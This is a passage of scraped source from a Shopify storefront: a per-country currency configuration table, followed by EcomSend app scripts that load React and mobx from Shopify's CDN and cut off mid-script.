Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TK":{"region_name":"Tokelau","region_code":"TK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"TOP","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"VUV","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"TJS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"GHS","currency_symbol":"GH₵","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"UGX","currency_symbol":"Ush","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"AFN","currency_symbol":"؋","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"KES","currency_symbol":"KSh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":true},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"KHR","currency_symbol":"KHR","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"MMK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"MNT","currency_symbol":"₮","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"MOP","currency_symbol":"MOP$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"SZL","currency_symbol":"L","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"ILS","currency_symbol":"NIS","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"UAH","currency_symbol":"₴","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"WST","currency_symbol":"WS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"YER","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {"base_text":"We handle all orders in USD. Although the content of your cart is currently shown in your selected or localized currency, you will proceed to checkout using USD at the prevailing exchange rate.","trans_text_dict":{}};



  var tmsRegionLanguageDefaultsData = {};


</script>




</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019aa086-11e1-73c4-842b-53e0ebb50b74/ecomsend-98/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019aa086-11e1-73c4-842b-53e0ebb50b74/ecomsend-98/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    // Check if dependencies in EcomSend namespace are loaded
    if (!window.EcomSend || !window.EcomSend.React || !window.EcomSend.ReactDOM || !window.EcomSend.mobx || !window.EcomSend.React.useContext) {
      if (!window.React || !window.ReactDOM || !window.mobx || !window.React.useContext) {
        return false;
      }
    }
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019aa086-11e1-73c4-842b-53e0ebb50b74/ecomsend-98/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      // Script loaded successfully
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      // Script failed to load
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function EcomsendOnMobxLoaded() {
    // Load main script in EcomSend namespace context
    setTimeout(() => {
      // Try to use namespace context
      if (window.withEcomSendContext) {
        window.withEcomSendContext(() => {
          createEcomSendMainJSEle();
        });
      } else {
        // Fallback to direct loading
        createEcomSendMainJSEle();
      }
    }, 100);
  };

  let checkCount = 0;
  const maxChecks = 20;
  
  function EcomsendBackupCheck() {
    if (isEcomSendInitialized) return;
    
    checkCount++;
    
    // First check dependencies in namespace
    if (window.EcomSend && 
        window.EcomSend.React && 
        window.EcomSend.ReactDOM && 
        window.EcomSend.mobx &&
        window.EcomSend.React.useContext &&
        window.EcomSend.React.createElement) {
      
      // Use namespace context
      if (window.withEcomSendContext) {
        window.withEcomSendContext(() => {
          if (createEcomSendMainJSEle()) {
            return;
          }
        });
      }
    } 
    // Fallback to checking global dependencies
    else if (window.React && 
        window.ReactDOM && 
        window.mobx &&
        window.React.useContext &&
        window.React.createElement &&
        window.ReactDOM.createRoot) {
      
      if (createEcomSendMainJSEle()) {
        return;
      }
    }
    
    if (checkCount < maxChecks) {
      setTimeout(EcomsendBackupCheck, 1000);
    } else {
      createEcomSendMainJSEle();
    }
  }
  

  setTimeout(EcomsendBackupCheck, 2000);
</script>

<style id="ecomsend-custom-style"></style>
<div id="ecomsend-widget"></div>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //EcomSend APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'tsarbomba.myshopify.com',
    currency: "USD",
    money_format: "€{{amount_with_comma_separator}}",
    id: 54081454255,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'page'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  /**
   * EcomSend Namespace Encapsulation
   * This script encapsulates React and MobX dependencies within the EcomSend namespace
   * to prevent conflicts with other applications' dependencies.
   */
  
  // Save original global variables (if they exist)
  window._EcomSendNamespace = {
    _originalReact: window.React,
    _originalReactDOM: window.ReactDOM,
    _originalMobx: window.mobx,
  }
  
  // Create EcomSend namespace
  window.EcomSend = window.EcomSend || {}
  
  // Initialize app status tracker
  window.EcomSend.appStatus = {
    react_status: 'pending',
    reactdom_status: 'pending',
    mobx_status: 'pending',
    main_script_status: 'pending',
    initialization_status: 'pending',
    
    // Helper method to get overall status
    getOverallStatus: function() {
      const statuses = [
        this.react_status,
        this.reactdom_status,
        this.mobx_status,
        this.main_script_status
      ];
      
      if (statuses.includes('failed')) {
        return 'failed';
      }
      if (statuses.includes('loading')) {
        return 'loading';
      }
      if (statuses.every(s => s === 'loaded') && this.main_script_status === 'loaded') {
        return 'ready';
      }
      if (statuses.includes('loaded')) {
        return 'loading';
      }
      return 'pending';
    }
  }
  
  // Define initialization method
  window.initializeEcomSendNamespace = function(React, ReactDOM, mobx) {
    // Save dependencies to EcomSend namespace
    window.EcomSend.React = React
    window.EcomSend.ReactDOM = ReactDOM
    window.EcomSend.mobx = mobx
  
    // Trigger ready event
    const event = new CustomEvent("EcomSendNamespaceReady")
    window.dispatchEvent(event)
  
    return {
      React: React,
      ReactDOM: ReactDOM,
      mobx: mobx,
    }
  }
  
  // Provide context switching method
  window.withEcomSendContext = function(callback) {
    // Save current global variables
    const originalReact = window.React
    const originalReactDOM = window.ReactDOM
    const originalMobx = window.mobx
  
    // Set EcomSend's version to global
    window.React = window.EcomSend.React
    window.ReactDOM = window.EcomSend.ReactDOM
    window.mobx = window.EcomSend.mobx
  
    try {
      // Execute callback in EcomSend context
      return callback()
    } finally {
      // Restore original global variables
      window.React = originalReact
      window.ReactDOM = originalReactDOM
      window.mobx = originalMobx
    }
  }
  
  // Add method to restore original global variables
  window.restoreOriginalGlobals = function() {
    window.React = window._EcomSendNamespace._originalReact
    window.ReactDOM = window._EcomSendNamespace._originalReactDOM
    window.mobx = window._EcomSendNamespace._originalMobx
  }
</script>

<script>
  function loadReactDependencies() {
    return new Promise((resolve, reject) => {
      // Check if React is already loaded by other apps
      const existingReact = window.React;
      const existingReactDOM = window.ReactDOM;
      
      // If React already exists, use it and initialize namespace
      if (existingReact && existingReactDOM) {
        window.EcomSend = window.EcomSend || {};
        window.EcomSend.React = existingReact;
        window.EcomSend.ReactDOM = existingReactDOM;
        window.EcomSend.appStatus.react_status = 'loaded';
        window.EcomSend.appStatus.reactdom_status = 'loaded';
        resolve();
        return;
      }
      
      window.EcomSend.appStatus.react_status = 'loading';
      window.EcomSend.appStatus.reactdom_status = 'loading';
      
      let isResolved = false;
      
      const reactScript = document.createElement('script');
      reactScript.async = false;
      reactScript.src = 'https://cdn.shopify.com/extensions/019aa086-11e1-73c4-842b-53e0ebb50b74/ecomsend-98/assets/react_react-dom.min.js';
      
      reactScript.onload = () => {
        if (isResolved) return;
        isResolved = true;
        
        window.EcomSend.appStatus.react_status = 'loaded';
